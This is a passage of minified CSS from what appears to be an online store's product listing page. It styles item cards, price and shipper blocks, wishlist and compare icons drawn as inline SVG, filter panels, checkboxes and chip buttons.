2px 8px rgba(21,34,66,.12)}@media screen and (max-width:680px){.item__card:hover{box-shadow:none}}.item__card.universal_card .item__buy .buy_btn{align-self:end;margin-bottom:12px}.item__line{padding-top:12px;padding-bottom:12px;display:flex;background-color:#fff;border-radius:12px;box-sizing:border-box;position:relative}.item__line.no_separator:before{display:none}@media screen and (max-width:970px){.item__line{padding-top:0;padding-bottom:0;flex-direction:column}.item__line:before{display:none}}.item__line:before{bottom:-1px;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:24px;width:calc(100% - 48px);z-index:1}.item__line .item_image{position:relative;box-sizing:border-box;display:flex;justify-content:space-around;height:256px;min-width:256px;padding:16px 0;margin:16px}.item__line .item_image a{width:224px;height:224px}.item__line .item_image a .image_slider_container{width:100%}.item__line .item_image a .image_slider_container img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}@media screen and (max-width:970px){.item__line .item_image{margin:0}}.item__line .item_image a{margin-top:auto;margin-bottom:auto;display:flex}.item__line .item_image a.part_image_mobile{justify-content:center}.item__line .item_image img{transition:transform .3s ease-in-out}.item__line .item_image .item_labels{position:absolute;top:4px;left:4px}@media screen and (max-width:970px){.item__line .item_image .item_labels{top:0;left:0}}.item__line .item_image .item_labels img{width:10px;height:10px}.item__line .item_image .item_labels div{cursor:pointer;width:-moz-max-content;width:max-content;padding:4px 10px;border-radius:500px;font-style:normal;font-weight:500;font-size:10px;line-height:16px;color:#fff;margin-bottom:4px;display:flex;align-items:center;height:24px}.item__line .item_image .item_labels div.label_img{padding:0 8px 0 5px}.item__line .item_image .item_labels div.label_img img{margin-right:6px;width:auto;height:20px;display:block}.item__line .item_image .item_labels .selected_car{background-color:#2ea44f}.item__line .item_image .item_labels .discount{background-color:#f7545f}.item__line .item_image .item_labels .bestseller{background-color:#fea645}.item__line .item_image .item_labels .recomended{background-color:#053d75}.item__line .item_image .gifts_wrapper{display:flex;flex-wrap:wrap;-moz-column-gap:5px;column-gap:5px;padding:8px;position:absolute;right:0;bottom:0}.item__line .item_image .gifts_wrapper .gift_item{background:hsla(0,0%,100%,.8);margin:0;display:block;height:auto;max-height:140px;width:80px;padding:5px;text-align:center;border:1px solid #e1e1e1;border-radius:12px;position:relative}.item__line .item_image .gifts_wrapper .gift_item:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.item__line .item_image .gifts_wrapper .gift_item:hover img.hovered{display:inline}.item__line .item_image .gifts_wrapper .gift_item:hover img.default{display:none}.item__line .item_image .gifts_wrapper .gift_item span{display:block;text-align:center;width:100%;margin-bottom:10px;font-size:12px;font-weight:700}.item__line .item_image .gifts_wrapper .gift_item img{width:100%;max-height:68px;font-size:12px;line-height:12px}.item__line .item_image .gifts_wrapper .gift_item img.hovered{display:none}.item__line .item_image .gifts_wrapper .gift_item img.gift_icon{position:absolute;top:-16px;right:0;width:40px}@media (max-width:768px){.item__line .item_image .gifts_wrapper .gift_item img.gift_icon{top:-10px;right:4px;width:24px}}.item__line .item_image .star_credit{position:absolute;cursor:pointer;bottom:12px;left:4px;width:48px;height:48px;display:flex;flex-direction:column;justify-content:flex-end}.item__line .item_image .star_credit img{width:38px;height:38px}@media screen and (max-width:970px){.item__line .item_image .star_credit{bottom:0;left:0}}.item__line .item_info{flex-grow:1;min-width:300px;position:relative}.item__line .item_info .main_info{display:flex;margin-top:32px;flex-direction:column}@media screen and (max-width:970px){.item__line .item_info .main_info{flex-direction:column;margin-bottom:16px}.item__line .item_info .main_info .item_rating_reviews{display:flex;align-items:center;margin-top:8px}.item__line .item_info .main_info .item_rating_reviews .item_rating{margin-right:0!important}.item__line .item_info .main_info .item_rating_reviews .item_reviews{padding-top:0!important;margin-left:8px}}.item__line .item_info .main_info .item_title{flex-shrink:1;font-weight:600;font-size:18px;line-height:24px;margin-bottom:6px}@media screen and (max-width:970px){.item__line .item_info .main_info .item_title{margin-bottom:0}}.item__line .item_info .main_info .item_title a{color:#152242;text-decoration:none}@supports (-webkit-line-clamp:2){.item__line .item_info .main_info .item_title a{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.item__line .item_info .main_info .item_title:hover{cursor:pointer}.item__line .item_info .main_info .item_title:hover a{color:#0c62d5}.item__line .item_info .main_info .secondary_title{font-weight:600;font-size:16px;line-height:16px}.item__line .item_info .main_info .item_rating_reviews{display:flex;box-sizing:border-box;max-height:16px;line-height:16px}.item__line .item_info .main_info .item_rating_reviews .item_rating{width:76px;margin-right:4px}.item__line .item_info .main_info .item_rating_reviews .item_rating img{margin-right:4px}.item__line .item_info .main_info .item_rating_reviews .item_rating img:last-child{margin-right:0}.item__line .item_info .main_info .item_rating_reviews .item_rating img.disabled_star{filter:opacity(.5)}.item__line .item_info .main_info .item_rating_reviews .item_reviews{float:right;font-weight:500;font-size:12px;line-height:16px}.item__line .item_info .main_info .item_rating_reviews .item_reviews a{color:#1876f2;text-decoration:none}.item__line .item_info .main_info .item_rating_reviews .item_reviews:hover{cursor:pointer}.item__line .item_info .main_info .item_rating_reviews .item_reviews:hover a{color:#0c62d5}.item__line .item_info .item_specs{margin-top:20px;overflow:hidden;max-height:188px}@media screen and (max-width:970px){.item__line .item_info .item_specs{margin-bottom:16px}}.item__line .item_info .item_specs .many-product-attrs{display:inline-grid}.item__line .item_info .item_specs .spec{display:flex;justify-content:space-between;margin-bottom:8px}.item__line .item_info .item_specs .spec .spec_name{color:#8f95a5;font-style:normal;font-weight:500;font-size:14px;line-height:20px}.item__line .item_info .item_specs .spec .spec_value{color:#152242;font-weight:500;font-size:14px;line-height:20px;text-align:right}.item__line .item_info .item_specs.full_list{max-height:9999px}.item__line .item_info .item_specs .hide_specs_btn_container{padding-top:12px;padding-bottom:32px}@media screen and (max-width:970px){.item__line .item_info .item_specs .hide_specs_btn_container{padding-bottom:8px}}.item__line .item_info .show_all_specs_btn{position:absolute;height:139px;width:100%;top:160px;left:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.0086472) 3.33%,hsla(0,0%,100%,.03551) 6.67%,hsla(0,0%,100%,.0816599) 10%,hsla(0,0%,100%,.147411) 13.33%,hsla(0,0%,100%,.231775) 16.67%,hsla(0,0%,100%,.331884) 20%,hsla(0,0%,100%,.442691) 23.33%,hsla(0,0%,100%,.557309) 26.67%,hsla(0,0%,100%,.668116) 30%,hsla(0,0%,100%,.768225) 33.33%,hsla(0,0%,100%,.852589) 36.67%,hsla(0,0%,100%,.91834) 40%,hsla(0,0%,100%,.96449) 43.33%,hsla(0,0%,100%,.991353) 46.67%,#fff 50%);padding-top:64px}.item__line .item_info .show_all_specs_btn.full_list{display:none!important}.item__line .item_info .show_all_specs_btn.full_height{height:142px}@media screen and (max-width:970px){.item__line .item_info .show_all_specs_btn{height:100px;bottom:16px!important;top:unset}}.item__line .item_buy{padding:32px;min-width:288px;max-width:288px}@media screen and (max-width:970px){.item__line .item_buy{padding:0;min-width:100%}}.item__line .item_buy .item_price{padding-bottom:4px}.item__line .item_buy .item_price .price{margin-bottom:4px}.item__line .item_buy .item_price .price span{font-weight:700;font-size:24px;line-height:30px}.item__line .item_buy .item_price .price span:nth-child(2){color:#abafbb;font-weight:600;font-size:20px;line-height:26px}.item__line .item_buy .item_price .price span.old_price{font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#8f95a5;padding-bottom:2px}.item__line .item_buy .item_price .price span.old_price.price_amount{margin-left:8px;text-decoration:line-through}.item__line .item_buy .item_price .price span.old_price:last-child{font-style:normal;font-weight:600;font-size:13px;line-height:18px}.item__line .item_buy .item_price .barter{margin-bottom:4px}.item__line .item_buy .item_price .barter .barter_price{font-weight:600;font-size:14px;line-height:18px;color:#2ea44f}.item__line .item_buy .item_price .barter .barter_text{font-weight:500;font-size:13px;line-height:18px;color:#8f95a5}.item__line .item_buy .item_price .buy_now{color:#2ea44f;font-weight:500;font-size:13px;line-height:18px}.item__line .item_buy .item_price .item_quantity{color:#2ea44f;font-weight:600;font-size:13px;line-height:18px}.item__line .item_buy .item_types{padding-top:16px;width:100%}.item__line .item_buy .buy_btn{padding-top:16px}.item__line .item_buy .buy_btn .ui_button{width:100%}.item__line .item_buy .buy_btn .ui_button>div{font-weight:600}.item__line .item_buy .buy_btn .ui_button.hidden_button_in_cart{display:none!important}.item__line .item_buy .item_actions{padding-top:20px;display:flex}.item__line .item_buy .item_actions div{border-radius:6px;width:calc(50% - 6px);cursor:pointer;height:40px;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12)}.item__line .item_buy .item_actions div:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 6px rgba(21,34,66,.12)}.item__line .item_buy .item_actions .add_to_wishlist{position:relative;margin-right:12px}.item__line .item_buy .item_actions .add_to_wishlist:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.719 17.976c.119-.111.265-.243.433-.395 2.248-2.03 8.332-7.526 4.737-12.272-1.11-1.465-2.794-2.38-4.633-2.305a5.825 5.825 0 00-2.719.803C12.533 4.395 12 5.087 12 5.087s-.532-.692-1.537-1.28a5.825 5.825 0 00-2.719-.803c-1.838-.075-3.523.84-4.633 2.305-3.594 4.746 2.49 10.242 4.737 12.273.168.151.314.283.433.394 1.03.958 2.3 2.096 3.057 2.77a.99.99 0 001.323 0c.758-.674 2.028-1.812 3.058-2.77zM7.663 5.003c-1.096-.045-2.187.495-2.958 1.514-1.139 1.504-.846 3.227.56 5.324 1.19 1.779 2.838 3.271 3.894 4.228.18.164.344.312.485.443.752.7 1.64 1.503 2.356 2.144.716-.641 1.603-1.443 2.356-2.144.14-.13.304-.28.486-.443 1.055-.957 2.702-2.45 3.894-4.228 1.405-2.097 1.698-3.82.558-5.324v-.001c-.77-1.017-1.86-1.558-2.956-1.513m-8.675 0a3.883 3.883 0 012.087.721 4.098 4.098 0 01.667.586l.01.012L12 8.37l1.574-2.047.01-.012c.02-.022.059-.066.117-.125a4.1 4.1 0 01.55-.46 3.883 3.883 0 012.087-.722' fill='%23ABAFBB'/%3E%3C/svg%3E")}.item__line .item_buy .item_actions .add_to_wishlist:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.719 17.976c.119-.111.265-.243.433-.395 2.248-2.03 8.332-7.526 4.737-12.272-1.11-1.465-2.794-2.38-4.633-2.305a5.825 5.825 0 00-2.719.803C12.533 4.395 12 5.087 12 5.087s-.532-.692-1.537-1.28a5.825 5.825 0 00-2.719-.803c-1.838-.075-3.523.84-4.633 2.305-3.594 4.746 2.49 10.242 4.737 12.273.168.151.314.283.433.394 1.03.958 2.3 2.096 3.057 2.77a.99.99 0 001.323 0c.758-.674 2.028-1.812 3.058-2.77zM7.663 5.003c-1.096-.045-2.187.495-2.958 1.514-1.139 1.504-.846 3.227.56 5.324 1.19 1.779 2.838 3.271 3.894 4.228.18.164.344.312.485.443.752.7 1.64 1.503 2.356 2.144.716-.641 1.603-1.443 2.356-2.144.14-.13.304-.28.486-.443 1.055-.957 2.702-2.45 3.894-4.228 1.405-2.097 1.698-3.82.558-5.324v-.001c-.77-1.017-1.86-1.558-2.956-1.513m-8.675 0a3.883 3.883 0 012.087.721 4.098 4.098 0 01.667.586l.01.012L12 8.37l1.574-2.047.01-.012c.02-.022.059-.066.117-.125a4.1 4.1 0 01.55-.46 3.883 3.883 0 012.087-.722' fill='%238F95A5'/%3E%3C/svg%3E")}.item__line .item_buy .item_actions .add_to_wishlist.added:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.889 5.31c3.595 4.745-2.49 10.24-4.737 12.271-.168.152-.314.284-.434.395-1.029.958-2.299 2.096-3.057 2.77a.99.99 0 01-1.323 0 199.668 199.668 0 01-3.34-3.028c-.047-.044-.098-.089-.15-.136C5.6 15.552-.483 10.055 3.111 5.309c1.11-1.465 2.795-2.38 4.633-2.305 1.116.046 2.03.4 2.72.803a5.977 5.977 0 011.466 1.196c.047.054.07.084.07.084l.07-.084a5.977 5.977 0 011.467-1.196 5.825 5.825 0 012.72-.803c1.838-.075 3.523.84 4.632 2.305z' fill='%23F53643'/%3E%3C/svg%3E")}.item__line .item_buy .item_actions .add_to_compare{position:relative}.item__line .item_buy .item_actions .add_to_compare:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:auto;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 010-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.item__line .item_buy .item_actions .add_to_compare:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 110-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%238F95A5'/%3E%3C/svg%3E")}.item__line .item_buy .item_actions .add_to_compare.added:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 110-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%23737A8E'/%3E%3Crect x='10.5' y='.5' width='13' height='13' rx='6.5' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.495 4.505a.7.7 0 010 .99l-4 4a.7.7 0 01-.99 0l-2-2a.7.7 0 01.99-.99L16 8.01l3.505-3.505a.7.7 0 01.99 0z' fill='%23fff'/%3E%3Crect x='10.5' y='.5' width='13' height='13' rx='6.5' stroke='%23fff'/%3E%3C/svg%3E")}.item__line .item_buy .current_shipper{padding-top:16px;min-width:224px;position:relative}.item__line .item_buy .current_shipper .current_shipper_container{width:100%;height:48px;background:rgba(254,166,69,.16);border:1px solid #fea645;box-sizing:border-box;border-radius:6px;display:flex;align-items:center;justify-content:center;padding:8px 12px}.item__line .item_buy .current_shipper .current_shipper_container>span{font-weight:600;font-size:12px;line-height:16px;text-align:center}.item__line .item_buy .current_shipper .current_shipper_container>a{color:#0c62d5;text-decoration:none;font-weight:600;font-size:12px;line-height:16px;text-align:center}.item__line .item_buy .current_shipper .shippers_count{position:absolute;width:28px;height:20px;background:#fff;box-shadow:0 1px 1px rgba(21,34,66,.16);border-radius:500px;right:-10px;bottom:-8px;padding:2px}.item__line .item_buy .current_shipper .shippers_count .count_block{height:16px;width:24px;background-color:#0c62d5;border-radius:500px;font-style:normal;font-weight:700;font-size:11px;line-height:14px;color:#fff;text-align:center;padding:1px 0}.item__line .item_buy .shippers_container.active{padding-top:20px}.item__line .item_buy .shippers_container .shippers_open_btn{height:44px;padding-top:4px;display:flex;align-items:center;justify-content:center;cursor:pointer}.item__line .item_buy .shippers_container .shippers_open_btn span{font-weight:500;font-size:14px;line-height:18px;color:#0c62d5}.item__line .item_buy .shippers_container .shippers_block{background:#fafafb;border:1px solid #eaebee;box-sizing:border-box;border-radius:6px}.item__line .item_buy .shippers_container .shippers_block .shipper_line{box-sizing:border-box;height:56px;padding:8px 12px;display:flex;position:relative;align-items:center}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_price{width:80px}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_price .price span:first-child{color:#152242;font-weight:700;font-size:16px;line-height:24px}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_price .price span:nth-child(2){color:#abafbb;font-weight:600;font-size:14px;line-height:18px}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_price .quantity{color:#2ea44f;font-style:normal;font-weight:600;font-size:12px;line-height:16px}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_name{width:104px;display:flex;align-items:center}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container{margin-left:16px;width:120px;color:#152242;font-weight:600;font-size:12px;line-height:16px;padding:4px 0;cursor:pointer;-webkit-line-clamp:2}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container span:hover{color:#1876f2}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container .link{color:#0c62d5;text-decoration:none}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container .link:hover{color:#1876f2}.item__line .item_buy .shippers_container .shippers_block .shipper_line:not(:last-child):before{bottom:0;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:12px;width:calc(100% - 24px)}.item__line:hover{border-radius:12px;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);z-index:1}.item__line:hover:before{display:none!important}@media screen and (max-width:970px){.item__line:hover{box-shadow:none}}.raised_card{position:relative;width:100%}.raised_card item__line{position:absolute!important;width:100%}.filter_container_main{width:328px;margin-bottom:32px;color:#152242}.filter_container_main div:last-child{border-bottom-right-radius:12px;border-bottom-left-radius:12px}.filter_container_main .ui_button.secondary.medium{border-radius:6px}.filter_container_main input{box-shadow:none}.filter_container_main>div{border-bottom:1px solid #fff}.filter_container_main .filter_main_header{height:80px;background-color:#fafafb;padding:20px;border-top-left-radius:12px;border-top-right-radius:12px}.filter_container_main .filter_main_header>div{line-height:24px;padding:8px}.filter_container_main .filter_main_header>div span{font-weight:600;font-size:18px;line-height:24px!important;color:#152242}.ui_button{display:flex;flex-direction:row;justify-content:center;align-items:center;border:none;padding:7px 16px;cursor:pointer;border-radius:6px}.ui_button.in_cart_btn{padding:7px 8px}.ui_button img{margin-right:8px}.ui_button div{font-weight:500;font-style:normal;font-size:14px;line-height:18px}.ui_button.main{color:#fff!important;background-color:#0c62d5!important}.ui_button.main.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.main:hover{background-color:#1876f2!important}.ui_button.common{color:#0c62d5;background-color:#f1f7fe!important}.ui_button.common.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.common:hover{opacity:1!important;background-color:#ecf4fe!important}.ui_button.secondary{color:#0c62d5!important;background-color:#fff!important;border:1px solid #eaebee!important}.ui_button.secondary.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.secondary:hover{background-color:#fafafb!important}.ui_button.tertiary{color:#737a8e!important;background-color:#fff!important}.ui_button.tertiary.v-btn--disabled{cursor:pointer;background-color:#f4f5f7!important}.ui_button.tertiary:hover{background-color:#fafafb!important}.ui_button.small{height:32px!important}.ui_button.medium{height:40px!important}.ui_button.large{height:48px!important}.ui_button.extra-large{height:56px!important}.ui_button.disabled{cursor:not-allowed;color:#abafbb!important}.ui_button.disabled,.ui_button.disabled:hover{background-color:#f4f5f7!important}.v-select,.v-select.postActive{position:relative;height:20px;cursor:pointer!important}.v-select.full_list .option-container,.v-select.postActive.full_list .option-container{max-height:9999px}.v-select .form-floating .form-control,.v-select.postActive .form-floating .form-control{-webkit-touch-callout:none;-webkit-user-select:none!important;-moz-user-select:none;user-select:none;cursor:pointer}.v-select .form-floating div.open-options{display:inline-block;position:absolute;top:18px;right:12px;width:16px;height:16px;background-repeat:no-repeat;background-position:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.97.22a.75.75 0 011.06 0L6 4.19 9.97.22a.75.75 0 111.06 1.06l-4.5 4.5a.75.75 0 01-1.06 0l-4.5-4.5a.75.75 0 010-1.06z' fill='%23152242'/%3E%3C/svg%3E")}.v-select .form-floating div.open-options.open{transform:rotate(180deg)}.v-select.small .form-floating div.open-options{top:8px;right:10px}.options{z-index:3;transition:.4s;position:absolute;top:60px;right:0;width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 4px 12px rgba(21,34,66,.12);border-radius:9px;padding:4px}.options .option-container{overflow-y:auto;max-height:150px}.options .option-container .option{font-weight:500;font-style:normal;font-size:14px;line-height:18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.options .option-container .option .option-value{position:relative;padding:9px 8px;border-radius:6px}.options .option-container .option .option-value.checked-option:before{box-sizing:border-box;position:absolute;content:"";top:10px;right:8px;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 8a8 8 0 1116 0A8 8 0 010 8z' fill='%232EA44F'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.934 5.94c.171.171.171.448 0 .62l-3.5 3.5a.438.438 0 01-.618 0l-1.75-1.75a.438.438 0 01.618-.62l1.441 1.441 3.19-3.19c.171-.171.449-.171.62 0z' fill='%23fff' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.options .option-container .option:hover .option-value{background-color:#f5f9ff}.options .option-container::-webkit-scrollbar{width:4px;height:4px;background-color:transparent;border-radius:6px!important}.options .option-container::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d1d1d1}.options p:hover{background-color:#e7e7e7}.custom-checkbox{display:flex;align-items:center;cursor:pointer}.custom-checkbox.disabled{opacity:.5;pointer-events:none}.custom-checkbox .checkbox_label_container{display:flex;justify-content:space-between;align-items:center;width:100%}.custom-checkbox .checkbox_label_container .checkbox_label{width:100%;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.custom-checkbox .checkbox_label_container .checkbox_secondary_label{width:24px;font-weight:500;font-size:13px;line-height:18px;text-align:center!important;color:#abafbb;-webkit-user-select:none;-moz-user-select:none;user-select:none}.custom-checkbox>input{position:absolute;z-index:-1;opacity:0;width:1px}.custom-checkbox>span{white-space:nowrap;font-family:Lato;font-weight:500;font-style:normal;width:28px;height:28px;display:flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative!important;border-radius:8px;cursor:pointer;margin-right:12px}.custom-checkbox>span:before{background-color:#fff;margin:2px 12px 2px 2px;content:"";display:inline-block;width:24px;height:24px;flex-shrink:0;flex-grow:0;border:1px solid #eaebee;border-radius:6px;background-repeat:no-repeat;background-position:50%;background-size:50% 50%;box-sizing:border-box;position:relative}.custom-checkbox>span:after{opacity:0;box-sizing:border-box;position:absolute;content:"";top:9px;left:7px;width:14px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 10'%3E%3Cpath fill='%23fff' fill-rule='evenodd' clip-rule='evenodd' d='M13.707.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L5 7.586 12.293.293a1 1 0 011.414 0z'/%3E%3C/svg%3E")}.custom-checkbox>input:checked+span:before{display:block;padding:2px;border-color:#0c62d5;background-color:#0c62d5}.custom-checkbox>input:checked+span:after{opacity:1}.custom-checkbox.checked_force>input+span:before{display:block;padding:2px;border-color:#0c62d5;background-color:#0c62d5}.custom-checkbox.checked_force>input+span:after{opacity:1}.custom-checkbox>input:focus+span{transition:.2s;box-shadow:0 0 0 2px rgba(101,164,246,.5)}.custom-checkbox>input:not(:checked):hover+span:after{opacity:1;box-sizing:border-box;position:absolute;content:"";top:9px;left:7px;width:14px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.707.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L5 7.586 12.293.293a1 1 0 011.414 0z' fill='%23EAEBEE'/%3E%3C/svg%3E")}.custom-checkbox>input:checked:hover+span:before{background-color:#1876f2;border-color:#1876f2}.chips{height:32px;border-radius:500px;background-color:#f4f5f7;display:flex;align-items:center;cursor:pointer}.chips span.label{font-family:Lato;font-weight:500;font-style:normal;font-size:14px;line-height:18px;padding:6.5px 0 6.5px 12px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chips .chips__button{margin:9px 9px 9px 6px;width:14px;height:14px;border-radius:50%;background-color:#fff}.chips .chips__button .chips__button__icon{margin:4px;width:6px;height:6px;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%231876F2'/%3E%3C/svg%3E")}.chips:hover{background-color:#eff0f2}.chips:hover .chips__button{background-color:#fff;border-radius:50%}.chips:hover .chips__button .chips__button__icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%23F7545F'/%3E%3C/svg%3E")}.chips.count{height:24px;border-radius:500px;color:#fff;background-color:#1876f2;display:flex;align-items:center;cursor:pointer}.chips.count span.label{font-family:Lato;font-weight:500;font-style:normal;font-size:14px;line-height:18px;padding:3px 0 3px 8px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chips.count .chips__button{margin:5px 5px 5px 6px;width:14px;height:14px;background-color:#eff0f2;border-radius:50%}.chips.count .chips__button .chips__button__icon{margin:4px;width:6px;height:6px;background-repeat:no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%231876F2'/%3E%3C/svg%3E")}.chips.count:hover{background-color:#0c62d5}.chips.count:hover .chips__button{background-color:#fff;border-radius:50%}.chips.count:hover .chips__button .chips__button__icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.176.176a.6.6 0 01.848 0L3 2.15 4.976.176a.6.6 0 11.848.848L3.85 3l1.975 1.976a.6.6 0 11-.848.848L3 3.85 1.024 5.824a.6.6 0 11-.848-.848L2.15 3 .176 1.024a.6.6 0 010-.848z' fill='%23F7545F'/%3E%3C/svg%3E")}.form-floating{position:relative;box-sizing:border-box;height:52px}.form-floating,.form-floating 